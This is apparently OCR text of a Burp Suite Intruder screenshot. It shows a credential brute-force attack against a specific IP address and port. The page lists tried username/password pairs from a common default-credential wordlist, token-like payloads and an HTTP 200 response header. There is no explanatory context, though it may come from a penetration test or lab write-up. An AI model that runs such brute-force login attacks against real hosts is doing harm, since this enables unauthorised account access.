 Attack Save Columns 6. Intruder attack of http://114.132.52.28:9000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status Error Timeo
0 200
1 admin 123456 200
61 0 heather 88137630e0ec0a02bd418436447 200
359 lixiumei 0 81247630e0ecd778fb538863551 200
366 libing 0 50058630e0ecdb6803188280417 200
2 test password 41618630e0ebe551f2636893285 200
3 test01 12345678 36579630e0ebe5f48a356566913 200
4 test1 1234 91674630e0ebe695fc076092024 200
5 test2 admin@123 54473630e0ebe74c0c421499188 200
6 weblogic pussy 31238630e0ebe7b49e7597586... 200
7 ftp 12345 26747630e0ebe887d05625915... 200
8 manager dragon 17391630e0ebe9479f648927977 200
9 manage qwerty 60961630e0ebe9dd1c5558732... 200
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Aug 2022 13:21:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 34466
Search... 0 matches
Finished